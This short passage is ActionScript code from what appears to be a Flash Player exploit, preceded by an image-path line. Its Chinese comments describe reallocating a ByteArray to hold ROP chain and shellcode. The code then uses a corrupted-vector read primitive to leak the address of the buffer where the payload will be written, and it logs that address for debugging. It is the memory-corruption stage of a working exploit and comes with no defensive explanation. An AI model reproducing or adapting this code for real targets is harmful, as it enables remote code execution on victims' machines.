 //重新分配ba内存 用于保存 rop+shellcode
ba.endian = "littleEndian";
ba.length = 0x500000;
//获取后面用于写入rop+shellcode的buffer地址，其实就是设置ba_rop的array+0x100000
var buffer:uint = vector_read(vector_read(uv[0][0x2000008] - 1 + 0x40) + 8) + 0x100000;
ExternalInterface.call("debug", "buffer va: 0x" + buffer.toString(0x10));